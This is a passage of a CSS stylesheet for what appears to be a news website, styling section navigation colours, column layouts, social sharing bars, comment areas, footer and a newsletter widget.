    z-index: 1;
}

.verticals-site-list ul {
    padding: 0;
    margin: 0;
}

.verticals-site-list ul li:hover {
}

.verticals-site-list ul li a {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
}

.verticals-site-list ul li a {
    font-size: 0.9em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
}

.verticals-site-list ul li.markets-link a {
    color: #669933;
}

.verticals-site-list ul li.world-link a {
    color: #0C124D;
}

.verticals-site-list ul li.science-link a {
    color: #37414A;
}

.verticals-site-list ul li.sports-link a {
    color: #003399;
}

.verticals-site-list ul li.history-link a {
    color: #CC6600;
}

.verticals-site-list ul li.publicaffairs-link a {
    color: #013220;
}

.verticals-site-list ul li.technology-link a {
    color: #444444;
}

.verticals-site-list ul li.religion-link a {
    color: #81C0C8;
}

.verticals-site-list ul li.energy-link a {
    color: #70AB41;
}

.verticals-site-list ul li.health-link a {
    color: #DBB706;
}

.verticals-site-list ul li.investigations-link a {
    color: #5D5D5D;
}

.verticals-site-list ul li.education-link a {
    color: #8D0000;
}

.verticals-site-list ul li.defense-link a {
    color: #485228;
}

.verticals-site-list ul li.policy-link a {
    color: #65198E;
}

.verticals-site-list ul li.books-link a {
    color: #017ba8;
}

.verticals-site-list ul li.florida-link a {
    color: #a80534;
}

.verticals-site-list ul li.pennsylvania-link a {
    color: #002a86;
}

.verticals-site-list ul li.future-link a {
    color: #336666;
}

.verticals-site-list ul li.politics-link a {
    color: #dc0000;
}

.verticals-site-list ul li.public-affairs-link a {
    color: #013220;
}

.verticals-site-list ul li.markets-link a:hover {
    color: #FFFFFF;
    background-color: #669933;
}

.verticals-site-list ul li.world-link a:hover {
    color: #FFFFFF;
    background-color: #0C124D;
}

.verticals-site-list ul li.science-link a:hover {
    color: #FFFFFF;
    background-color: #37414A;
}

.verticals-site-list ul li.sports-link a:hover {
    color: #FFFFFF;
    background-color: #003399;
}

.verticals-site-list ul li.history-link a:hover {
    color: #FFFFFF;
    background-color: #CC6600;
}

.verticals-site-list ul li.publicaffairs-link a:hover {
    color: #FFFFFF;
    background-color: #013220;
}

.verticals-site-list ul li.technology-link a:hover {
    color: #FFFFFF;
    background-color: #444444;
}

.verticals-site-list ul li.religion-link a:hover {
    color: #FFFFFF;
    background-color: #81C0C8;
}

.verticals-site-list ul li.energy-link a:hover {
    color: #FFFFFF;
    background-color: #70AB41;
}

.verticals-site-list ul li.health-link a:hover {
    color: #FFFFFF;
    background-color: #DBB706;
}

.verticals-site-list ul li.investigations-link a:hover {
    color: #FFFFFF;
    background-color: #5D5D5D;
}

.verticals-site-list ul li.education-link a:hover {
    color: #FFFFFF;
    background-color: #8D0000;
}

.verticals-site-list ul li.defense-link a:hover {
    color: #FFFFFF;
    background-color: #485228;
}

.verticals-site-list ul li.policy-link a:hover {
    color: #FFFFFF;
    background-color: #65198E;
}

.verticals-site-list ul li.books-link a:hover {
    color: #FFFFFF;
    background-color: #017ba8;
}

.verticals-site-list ul li.florida-link a:hover {
    color: #FFFFFF;
    background-color: #a80534;
}

.verticals-site-list ul li.pennsylvania-link a:hover {
    color: #FFFFFF;
    background-color: #a80534;
}

.verticals-site-list ul li.life-link a:hover {
    color: #FFFFFF;
    background-color: #000;
}

.verticals-site-list ul li.future-link a:hover {
    color: #FFFFFF;
    background-color: #336666;
}

.verticals-site-list ul li.politics-link a:hover {
    color: #FFFFFF;
    background-color: #dc0000;
}

.verticals-site-list ul li.public-affairs-link a:hover {
    color: #FFFFFF;
    background-color: #013220;
}

.verticals-site-list ul li.florida-link a:hover {
    color: #FFFFFF;
    background-color: #a80534;
}

.verticals-site-list ul li.pennsylvania-link a:hover {
    color: #FFFFFF;
    background-color: #002a86;
}

.verticals-site-list ul li.foundation-link a:hover {
    color: #FFFFFF;
    background-color: #FF0000;
}

.site-nav {
    display: inline-block;
    margin-right: 10px;
}

.site-nav ul {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 16px;
}

.site-nav ul li {
    float: left;
}

.site-nav a {
    color: #000000;
    font-size: 1em;
    padding: 0 12px;
    font-weight: bold;
    text-decoration: none;
}

.site-nav a:hover {
    color: #d30015;
}

.site-nav ul li.fpc-mobile {
    display: none;
}

a.more-menu.more {
    color: #7E7E7E;
}

.site-nav-more {
    margin-right: 10px;
    position: relative;
}

.site-nav-more div.primary {
    position: absolute;
    width: 200px;
    /* background-color: #C81B21; */
    top: 14px;
    right: -15px;
    z-index: 1000;
    margin-top: 0;
    display: none;
    /* border-top: 10px solid #fff; */
    /* max-height: calc(100vh - 80px); */
    overflow-y: auto;
    overflow-x: hidden;
}

.site-nav-more div.primary ul {
    background-color: #37414A;
    max-height: calc(100vh - 80px);
    overflow-y: auto;
    overflow-x: hidden;
}

.site-nav-more div.primary ul li {
    display: block;
    width: 100%;
    text-align: left;
    border-bottom: 2px solid #B3171B;
    line-height: 1.5em;
}

.site-nav-more div.primary ul li a {
    background: url("/asset/img/white-bg-chev.png") no-repeat scroll 154px 9px transparent;
    width: 100%;
    display: block;
    font-size: 0.8em;
    color: #FFFFFF;
    line-height: 3.1em;
}

.site-nav-more div.primary ul li a:hover {
}

.site-nav-more div.primary ul li a.static {
    background: none;
}

.site-nav-more div.primary ul li a.static:hover {
    text-decoration: underline;
}

.site-nav-more div.primary ul li .subheader {
    color: #efefef;
    padding: 5px 0 5px 6px;
}

.site-nav-more ul.primary {
    position: absolute;
    width: 200px;
    background-color: #C81B21;
    top: 17px;
    right: -15px;
    z-index: 1000;
    margin-top: 0;
    display: none;
    border-top: 10px solid #fff;
    max-height: calc(100vh - 80px);
    overflow-y: auto;
    overflow-x: hidden;
}

.site-nav-more ul.primary li {
    display: block;
    width: 100%;
    text-align: left;
    border-bottom: 2px solid #B3171B;
    line-height: 1.5em;
}

.site-nav-more ul.primary li a {
    background: url("/asset/img/white-bg-chev.png") no-repeat scroll 154px 9px transparent;
    width: 100%;
    display: block;
    font-size: 0.8em;
    color: #FFFFFF;
    line-height: 3.1em;
}

.site-nav-more ul.primary li a:hover {
}

.site-nav-more ul.primary li a.static {
    background: none;
}

.site-nav-more ul.primary li a.static:hover {
    text-decoration: underline;
}

.site-nav-more ul.primary li .subheader {
    color: #efefef;
    padding: 5px 0 5px 6px;
}

.site-nav-more ul li ul.inner {
    display: none;
}

.site-nav-more ul li ul.inner li a {
    background: none;
}

.site-nav-more img.jQ-section-menu {
    display: none;
}

.site-nav-more .sections-tab {
    bottom: -10px;
    height: 0;
    right: 4px;
    position: absolute;
    width: 0;
    z-index: 15;
    display: none;
}

.sections-menu {
    position: absolute;
    top: 0;
    right: 0;
}

.sections-menu img {
    width: 8px;
    cursor: pointer;
    margin-top: 10px;
}

.site-search {
    display: inline-block;
    vertical-align: super;
    margin-right: 5px;
}

.site-search input {
    width: 150px;
    height: 20px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    background: url("/asset/img/grey-mag.png") no-repeat scroll 5px 5px transparent;
    color: #7E7E7E;
    padding-left: 25px;
}

/* 1 column master styles */
.uno-col .top-banner {
    text-align: center; /*margin-left:182px;*/
    border-bottom: 1px solid #EBEBEB;
    width: 100%;
    overflow: auto;
}

.uno-col .top-banner .RC-AD-TOP-BANNER {
    margin: 10px auto;
}


.uno-col .alpha-container {
    width: 100%;
    float: left;
    margin-top: -1px;
}

.uno-col .alpha {
    margin: 0;
    border-right: none;
    padding: 20px 25px 0;
}

.uno-col .beta-container {
    display: none;
}

.uno-col .beta {
    display: none;
}

/* 2 column master styles */
.dos-col .top-banner {
    text-align: center; /*margin-left:182px;*/
    border-bottom: 1px solid #EBEBEB;
    width: 100%;
    overflow: auto;
}

body.entry .dos-col .top-banner {
    text-align: left;
}

.dos-col .top-banner .RC-AD-TOP-BANNER {
    margin: 5px auto;
}

.RC-AD-MOBILE-BANNER {
    display: none;
}

.dos-col .alpha-container {
    width: 100%;
    float: left;
    margin-top: -1px;
}

.dos-col .alpha {
    margin: 0 325px 0 0;
    border-right: 1px solid #EBEBEB;
    padding: 0px 25px 0;
}

.dos-col .alpha ul li {
    list-style-type: disc;
}

body.story-stream .dos-col .alpha ul li {
    list-style-type: none !important;
}

.dos-col .beta-container {
    border: none;
    float: left;
    margin-left: -301px;
    margin-top: -1px;
    width: 300px;
}

.dos-col .beta {
    margin: 0 0 35px;
    width: 300px;
    padding-top: 5px;
}

/* 3 column master styles */
.tres-col .alpha-container {
    float: left;
    width: 100%;
    margin-top: -1px;
}

.tres-col .alpha {
    border-right: 1px solid #EBEBEB;
    margin: 0 325px 0 189px;
    padding: 50px 25px;
}

.tres-col .beta-container {
    border-left: none;
    float: left;
    margin-left: -301px;
    margin-top: -1px;
    width: 300px;
}

.tres-col .beta {
    margin: 35px auto;
    width: 300px;
}

div.socialBar {
    border-bottom: 0 solid #eeeeee;
    border-top: medium none;
    color: #999999;
    font: 0.9em Verdana, Arial, Helvetica, sans-serif;
    margin-bottom: 10px;
    padding: 15px 0 0 0px;
    width: 145px;
    display: inline-block;
}

div.socialBar select {
    font-size: 1.1em;
}

div.socialBar .hide {
    opacity: 0;
}

div.socialBar .show {
    opacity: 1;
}

div.socialBar .right {
    display: inline;
    float: right;
    width: auto;
}

div.socialBar .left {
    display: inline;
    float: left;
    width: auto;
}

div.socialBar .left .icon {
    background: url("/asset/img/social-icons-with-gettr.png?v=1") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    background-image: url("/asset/img/social-icons-with-gettr.png?v=1");
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    width: 31px;
}

div.socialBar .left .more-wrapper .toolset_drawer .icon {
    background: url("/asset/img/social-icon-set.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    background-image: url("/asset/img/social-icon-set.png");
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    width: 31px;
}

div.socialBar .left .more-wrapper .toolset_drawer .lnkdin_icon {
    background-position: -75px 0;
}

div.socialBar .left .more-wrapper .toolset_drawer .gplus_icon {
    background-position: -111px 0;
}

div.socialBar .left .more-wrapper .toolset_drawer .email_icon {
    background-position: -148px 0 !important;
    margin: 0 !important;
}

div.socialBar .left .more-wrapper .toolset_drawer .icon:last-child {
    margin: 0;
}

div.socialBar .left .more-wrapper .toolset_drawer .print_icon {
    background-image: url("/asset/img/print_circle.png");
    width: 30px;
    display: inline-block;
    height: 30px;
    margin: 0px 0px 0px 5px;
    cursor: pointer;
}

div.socialBar .left .more-wrapper .toolset_drawer .print_icon:hover {
    opacity: 0.5;
}

div.socialBar .left .icon:hover {
    cursor: pointer;
    opacity: 0.5;
}

div.socialBar .left > .icon.fb_icon {
    background-position: -37px 0;
}

div.socialBar .left > .icon.gettr_icon {
    background-position: -114px 0;
}

div.socialBar .left > .icon.gettr_icon_video {
    background-position: -153px 0;
}

div.socialBar .left > .icon.tweet_icon {
    background-position: 0 0;
}

div.socialBar .left > .icon.gplus_icon {
    background-position: -70px 0;
}

div.socialBar .left > .icon.lnkdin_icon {
    background-position: -105px 0;
}

div.socialBar .left > .more-wrapper .icon.email_icon {
    background-position: -140px 0;
}

div.socialBar .left > .more-wrapper .icon.more_icon {
    background-position: -75px 0;
}

div.socialBar .left > .more-wrapper {
    float: left;
    position: relative;
}

div.socialBar .left > .more-wrapper .toolset_drawer {
    background: url("/asset/img/stream-hover-bg.png") repeat scroll 0 0 transparent;
    color: #333333;
    display: none;
    left: -50px;
    margin: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    text-align: left;
    top: -60px;
    width: 120px;
    z-index: 1111111;
}

body.article div.socialBar .left > .more-wrapper .toolset_drawer {
    left: -85px;
}

body div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer {
    left: -100px;
    width: 158px;
}

body.entry div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer {
    left: -74px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
    display: none;
    position: absolute;
    top: 0;
    left: 119px;
    width: 258px;
    background-color: #000000;
    opacity: 0.9;
}

.hover-social div.socialBar .left > .more-wrapper .toolset_drawer {
    display: none;
    position: absolute;
    top: 0;
    left: 30px;
    width: 265px;
    background-color: #000000;
    opacity: 0.9;
}

.hover-social div.socialBar .left > .more-wrapper .toolset_drawer .tab-header {
    background-color: inherit;
}

.hover-social div.socialBar .left > .more-wrapper .toolset_drawer .send-btn-form {
    background-color: #000000;
    color: #FFFFFF;
}

.pull-quote-social div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
    font-size: 0.75em;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .tab-header {
    background-color: inherit;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form {
    background-color: #000000;
    color: #FFFFFF;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form .fieldset, div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form #msbBox, div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form #successBox {
    padding: 5px;
}

div.socialBar .left > .more-wrapper .toolset_drawer_tab {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    height: 0;
    left: 55px;
    position: absolute;
    top: 45px;
    width: 0;
    opacity: 0.9;
}

body.article div.socialBar .left > .more-wrapper .toolset_drawer_tab {
    left: 91px;
}

body div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer_tab {
    left: 107px;
}

body.entry div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer_tab {
    left: 80px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab {
    background: none;
    height: 30px;
    left: -20px;
    position: absolute;
    top: 0;
    width: 30px;
    z-index: 1111112;
    display: none;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab:hover {
    cursor: pointer;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab-header {
    background-color: #555555;
    height: 26px;
    padding: 0;
    width: 100%;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab-header div {
    color: #ffffff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 1.2em;
    padding: 5px 5px 5px 10px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content {
    min-width: 200px;
    padding: 8px;
}

div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer .content {
    min-width: 127px;
}

div.socialBar .send-btn-form {
    background-color: #ffffff;
    border-radius: 0;
    color: #333333;
    display: block;
    text-align: left;
    width: 250px;
}

div.socialBar .send-btn-form input {
    width: 97%;
}

div.socialBar .send-btn-form textarea {
    width: 97%;
}

div.socialBar .send-btn-form input#sendBtn {
    background-color: #e6e6e6;
    border: medium none;
    border-radius: 5px;
    color: #5a5a5a;
    display: block;
    margin: 10px 0;
    padding: 5px 10px;
    width: 99%;
}

div.socialBar .send-btn-form input#sendBtn:hover {
    background-color: #cc0000;
    color: #ffffff;
    cursor: pointer;
}

div.socialBar .addEmailBtn {
    color: #009eda;
    cursor: pointer;
    float: left;
    font-size: 20px;
    font-weight: bold;
    margin-left: 5px;
}

div.socialBar #recpEmail {
    float: left;
    margin: 3px 0;
    width: 85%;
}

div.socialBar #msgBox {
    background-color: #ff0000;
    border: 3px solid #aaaaaa;
    color: #ffffff;
    font-size: 1.4em;
    padding: 5px;
}

div.socialBar #successClose {
    background-color: #dddddd;
    border: 1px solid #bbbbbb;
    border-radius: 10px;
    bottom: 10px;
    color: #000000;
    cursor: pointer;
    font-size: 14px;
    padding: 10px 20px;
    position: absolute;
    right: 10px;
}

div.socialBar .emailLoader {
    left: 120px;
    position: absolute;
}

div.socialBar #closeFriend {
    cursor: pointer;
    position: relative;
    right: -270px;
}

div.socialBar #JQ_sendEmail {
    cursor: pointer;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content .social_tools {
    text-align: left;
    width: 125px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div {
    margin: 0 0 8px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div a {
    cursor: pointer;
}

div.socialBar select.search_by_race {
    width: 150px;
}

div#fb-comments-container {
    border: 1px solid #ccc;
    margin: 10px 0;
    padding: 10px;
    position: relative;
    margin-top: 15px;
}

div#fb-comments-container div#comments-header {
    font-family: sans-serif;
    margin-bottom: 10px;
    background-color: #37414A;
    color: #fff;
    padding: 5px;
    text-align: center;
    font-weight: bold;
}

div.full-socialBar {
    border-bottom: 0 solid #eeeeee;
    border-top: medium none;
    color: #999999;
    font: 0.9em Verdana, Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
    width: 180px;
    display: table-cell;
    vertical-align: middle;
}

div.full-socialBar select {
    font-size: 1.1em;
}

div.full-socialBar .hide {
    opacity: 0;
}

div.full-socialBar .show {
    opacity: 1;
}

div.full-socialBar .right {
    display: inline;
    float: right;
    width: auto;
}

div.full-socialBar .left {
    display: inline;
    float: left;
    width: auto;
}

div.full-socialBar .left .icon {
    background: url("/asset/img/social-icon-set.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    background-image: url("/asset/img/social-icon-set.png");
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    width: 31px;
}

div.full-socialBar .left .icon:hover {
    cursor: pointer;
    opacity: 0.5;
}

div.full-socialBar .left > .icon.fb_icon {
    background-position: -37px 0;
}

div.full-socialBar .left > .icon.gettr_icon {
    background-position: -75px 0;
}

div.full-socialBar .left > .icon.gettr_icon_video {
    background-position: -153px 0;
}

div.full-socialBar .left > .icon.tweet_icon {
    background-position: 0 0;
}

div.full-socialBar .left > .icon.gplus_icon {
    background-position: -111px 0;
}

div.full-socialBar .left > .icon.lnkdin_icon {
    background-position: -74px 0;
}

div.full-socialBar .left > .more-wrapper .icon.email_icon {
    background-position: -148px 0;
}

div.full-socialBar .left > .more-wrapper .icon.more_icon {
    background-position: -75px 0;
}

div.full-socialBar .left > .more-wrapper {
    float: left;
    position: relative;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #ffffff;
    border-color: -moz-use-text-color #aaaaaa #aaaaaa;
    border-image: none;
    border-style: none solid solid;
    border-width: medium 1px 1px;
    box-shadow: 1px 1px 5px #dddddd;
    color: #333333;
    display: block;
    left: 20px;
    margin: 0;
    min-height: 100px;
    padding: 0;
    position: absolute;
    text-align: left;
    top: 0;
    width: auto;
    z-index: 1111111;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab {
    background: url("/images/tools-popup-tab.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 30px;
    left: -20px;
    position: absolute;
    top: 0;
    width: 30px;
    z-index: 1111112;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab:hover {
    cursor: pointer;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab-header {
    background-color: #555555;
    height: 26px;
    padding: 0;
    width: 100%;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab-header div {
    color: #ffffff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 1.2em;
    padding: 5px 5px 5px 10px;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content {
    min-width: 100px;
    padding: 8px;
}

div.full-socialBar .send-btn-form {
    background-color: #ffffff;
    border-radius: 0;
    color: #333333;
    display: block;
    text-align: left;
    width: 250px;
}

div.full-socialBar .send-btn-form input {
    width: 97%;
}

div.full-socialBar .send-btn-form textarea {
    width: 97%;
}

div.full-socialBar .send-btn-form input#sendBtn {
    background-color: #e6e6e6;
    border: medium none;
    border-radius: 5px;
    color: #5a5a5a;
    display: block;
    margin: 10px 0;
    padding: 5px 10px;
    width: 99%;
}

div.full-socialBar .send-btn-form input#sendBtn:hover {
    background-color: #cc0000;
    color: #ffffff;
    cursor: pointer;
}

div.full-socialBar .addEmailBtn {
    color: #009eda;
    cursor: pointer;
    float: left;
    font-size: 20px;
    font-weight: bold;
    margin-left: 5px;
}

div.full-socialBar #recpEmail {
    float: left;
    margin: 3px 0;
    width: 85%;
}

div.full-socialBar #msgBox {
    background-color: #ff0000;
    border: 3px solid #aaaaaa;
    color: #ffffff;
    font-size: 1.4em;
    padding: 5px;
}

div.full-socialBar #successClose {
    background-color: #dddddd;
    border: 1px solid #bbbbbb;
    border-radius: 10px;
    bottom: 10px;
    color: #000000;
    cursor: pointer;
    font-size: 14px;
    padding: 10px 20px;
    position: absolute;
    right: 10px;
}

div.full-socialBar .emailLoader {
    left: 120px;
    position: absolute;
}

div.full-socialBar #closeFriend {
    cursor: pointer;
    position: relative;
    right: -270px;
}

div.full-socialBar #JQ_sendEmail {
    cursor: pointer;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content .social_tools {
    text-align: left;
    width: 125px;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div {
    margin: 0 0 8px;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div a {
    cursor: pointer;
}

div.full-socialBar select.search_by_race {
    width: 150px;
}

/* PROGRESS BAR STYLES */
progress[value]::-moz-progress-bar {
    background-color: #d30015;;
}

progress[value]::-webkit-progress-bar {
    background-color: transparent;
}

progress[value]::-webkit-progress-value {
    background-color: #d30015;;
}

progress[value] {
    /* Reset the default appearance */
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;

    /* Get rid of default border in Firefox. */
    border: none;

    /* Dimensions */
    width: 100%;
    height: 7px;

    color: #d30015;;
    background-color: transparent;

    margin-bottom: -1px;

    z-index: 0;

    position: relative;
    top: -14px;
    max-width: 1180px;

}

.progress-container {
    width: 100%;
    background-color: transparent;
    position: fixed;
    top: 0;
    left: 0;
    height: 5px;
    display: block;
}

.progress-bar {
    width: 0%;
    display: none;
    height: 7px;
    z-index: 1111112;
    max-width: 1180px;
}

.progress-bar > span {
    border-radius: 2px;
    display: block;
    text-indent: -9999px;
    z-index: 1111112;
    height: 5px;
}

.fixed {
    position: fixed;
    top: 0;
    left: 0;
}

.sharepoint-details {
    border-bottom: 2px solid #EBEBEB;
    border-top: 2px solid #EBEBEB;
    margin-bottom: -2px;
    line-height: 2.5em;
}

.sharepoint-icon {
    float: left;
    border: none !important;
    margin-right: 15px;
    clear: both;
    display: inline-block;
    padding-top: 4px;
    cursor: pointer;
}

.sharepoint-icon img {
    width: 30px;
}

.sharepoint-text {
    font-size: 0.8em;
}

body.article.long .body-photo-inline {
    margin: 0 auto;
    max-width: 750px;
}

body.article.long .body-photo-inline .body-photo img {
    max-width: 750px;
    width: 100% !important;
}

.body-photo-inline .body-photo {
    position: relative;
    line-height: 0.8em;
    width: 100%;
}

.body-photo-inline .body-photo img {
    width: 100% !important; /*max-width:805px;*/
}

.body-photo-inline .body-photo:hover .hover-social {
    display: table;
}

.body-photo-inline .hover-social {
    position: absolute;
    bottom: 0;
    left: 0;
    display: none;
    height: 50px;
    padding-left: 0;
    background: url('/asset/img/img-hover-bg.png') repeat scroll 0 0 transparent;
    width: 100%;
    max-width: 805px;
}

body.entry .body-photo-inline .hover-social {
    position: absolute;
    bottom: 0;
    left: 0;
    display: none;
    height: 50px;
    padding-left: 0;
    background: url('/asset/img/img-hover-bg.png') repeat scroll 0 0 transparent;
    width: 100%;
    max-width: 830px;
    text-align: left;
}

.body-photo-inline .hover-social .socialBar {
    width: 200px;
}

.body-photo-inline .hover-social .socialBar .left .icon {
    background: url('/asset/img/social-icon-set.png') no-repeat scroll 0 0 transparent;
}

.body-photo-inline .hover-social .socialBar .left > .icon.fb_icon {
    background-position: -37px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.gettr_icon {
    background-position: -75px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.gettr_icon_video {
    background-position: -153px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.lnkdin_icon {
    background-position: -74px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.gplus_icon {
    background-position: -111px 0;
}

.body-photo-inline .hover-social .socialBar .left > .more-wrapper .icon.email_icon {
    background-position: -148px 0;
}

.body-photo-inline .photo-caption-social {
    display: none;
}

.body-photo-inline .body-photo-title {
    line-height: 1.5em;
    padding: 10px 0;
    font-size: 0.8em;
}

.body-photo-inline .body-photo-byline {
    font-size: 0.6em;
    font-weight: bold;
    line-height: 1em;
    color: #919191;
}

.body-photo-inline .body-photo-byline a {
    color: #000000;
    font-weight: bold;
}

.body-photo-inline .body-photo-bottom {
    border-bottom: 2px solid #EBEBEB;
    margin-top: 15px;
    margin-bottom: 30px;
}

body.article .stream-tag {
    position: relative;
    background-color: #fbd3d4;
    white-space: nowrap;
}

body.article .stream-tag a {
    color: #d30015;;
    text-decoration: none;
}

body.article .stream-tag a:hover {
    background-color: #FBD3D4;
}

#related-footer {
    margin: 0 0 30px;
}

body.video .comments-wrapper {
    line-height: 2.5em;
}

.comments-wrapper {
    float: left;
    width: 100%;
    font-family: 'ROBOTO', sans-serif;
    font-size: 0.8em;
    font-weight: bold;
    border-top: 2px solid #EBEBEB;
    border-bottom: 2px solid #EBEBEB;
    padding: 15px 0 10px;
}

.comments-label {
    margin-right: 200px;
    background: url('/asset/img/comment-icon.png') no-repeat scroll 0 0 transparent;
    color: #d30015;
    padding-left: 40px;
    height: 30px;
    width: 70px;
    cursor: pointer;
    padding-top: 6px;
}

body.video .comments-count {
    padding-top: 25px;
}

.comments-count {
    float: left;
    width: 200px;
    margin-left: -200px;
    text-align: right;
    font-family: 'ROBOTO', sans-serif;
    font-size: 0.8em;
    font-weight: bold;
    color: #919191;
    padding-top: 20px;
}

.comments-count .count {
    color: #d30015;;
    font-size: 1.3em;
}

.comments-count .show {
    display: inline-block;
    cursor: pointer;
}

.comments-count .hide {
    display: none;
    cursor: pointer;
}

.comments-count a {
    color: #919191;
}

.comments-count .showComments a {
    color: #919191;
}

a.thread-count {
    color: #d30015 !important;
}

#taboolaWidget {
    display: inline-block;
    padding: 20px 0 0;
    width: 100%;
    margin-top: 35px;
    border-top: 10px solid #000000;
}

#taboolaWidget h2 {
    display: none;
}

.autosized-generated-2r .trc_header_left_column {
    visibility: hidden !important;
}

.autosized-generated-2r .syndicatedItem .video-title {
    font-family: 'Domine', serif !important;
    color: #d30015;
    font-weight: bold !important;
}

#revContentWidget {
    display: inline-block;
    padding: 20px 0 0;
    width: 100%;
    margin-top: 35px;
    border-top: 10px solid #000000;
}

.footer-wrapper {
    position: relative;
    clear: both;
    background-color: #000000;
    display: block;
    width: 100%;
}

.footer {
    max-width: 1180px;
    margin: 0 auto;
}

.footer-logo {
    margin-top: -17px;
    width: auto;
    position: relative;
    display: inline-block;
    float: left;
}

.footer-logo .site-brand {
    display: table-cell;
}

.footer-logo a {
    color: #ffffff !important;
    font-size: 2.3em;
    font-weight: bold;
    text-decoration: none;
}

.footer-links {
    width: 100%;
    max-width: none;
    height: auto;
    font-size: 1em;
    margin-top: -57px;
}

.footer-links ul {
    height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    padding: 0;
}

.footer-links ul li {
    border-bottom: 5px solid #000;
    display: inline-block;
    height: inherit;
    padding: 0 5px;
    margin: 0;
}

.footer-links ul li a {
    display: table-cell;
    height: inherit;
    vertical-align: bottom;
    color: #999999;
    text-decoration: none;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 0.8em;
    border-bottom: 5px solid #000;
}

.footer-links ul li a:hover {
    color: #FFFFFF;
}

.footer-social {
    float: right;
    display: inline-block;
    height: 30px;
    overflow: hidden;
    padding: 14px 15px 0;
    width: 140px;
}

.footer-social .socialBar {
    width: 150px;
    padding: 0 0 0 0;
}

.footer-social .socialBar .left .icon {
    background: url('/asset/img/social-icon-with-gettr.png?v=1') no-repeat scroll 0 0 transparent;
}

.footer-social .socialBar .left > .icon.lnkdin_icon {
    background-position: -74px 0;
}

.footer-social .socialBar .left > .icon.gplus_icon {
    background-position: -111px 0;
}

.footer-social .socialBar .left > .icon.email_icon {
    background-position: -148px 0;
}

.footer-social .socialBar .left > .icon.gettr_icon_footer {
    background-position: -222px 0;
}

.footer-info {
    display: inline-block;
    color: #999999;
    font-size: 0.8em;
    margin: 30px auto;
    text-align: center;
    width: 100%;
    margin-top: 10px;
}

.footer-info .copyright {
    float: left;
    padding-right: 20px;
}

.footer-info a.copyright-button {
    background-color: #d30015;
    color: #fff;
    padding: 3px;
    margin-top: 5px;
}

.footer-info a.copyright-button:hover {
    text-decoration: none;
    background-color: #fff;
    color: #d30015;
}

.footer-info .info-links {
    display: inline-block;
}

.footer-info .info-links ul {
    padding: 0;
    margin: 0;
}

.footer-info .info-links ul li {
    float: left;
    padding: 0 10px;
    display: inline;
}

.footer-info .info-links ul li a {
    color: #999999;
}

.mobile-footer {
    display: none;
}

#share-button {
    position: absolute;
    top: -9999px;
    left: -9999px;
    z-index: 9999;
    margin-top: -15px;
    margin-left: -7px;
}

#share-button button {
    background: url('/asset/img/twt-highlight-btn.png') no-repeat scroll 5px 5px transparent;
    border: none;
    height: 24px;
    width: 50px;
}

#comments-container {
    padding: 15px;
    clear: both;
    border-left: 2px solid #EBEBEB;
    border-right: 2px solid #EBEBEB;
    border-bottom: 2px solid #EBEBEB;
    display: block;
}

.auth {
    font-size: 0.8em;
    font-weight: bold;
    text-align: right;
    font-family: 'ROBOTO', sans-serif;
}

.auth a {
    color: #d30015;;
}

/* newsletter signup widget block */
.newsletter-widget {
    background-color: #151314;
    display: table;
    height: 60px;
    width: 300px;
    margin-top:15px;
    margin-bottom: 20px;
    cursor:pointer;
}

.newsletter-widget .label {
    color: #ffffff;
    display: table-cell;
    height: inherit;
    padding-left: 15px;
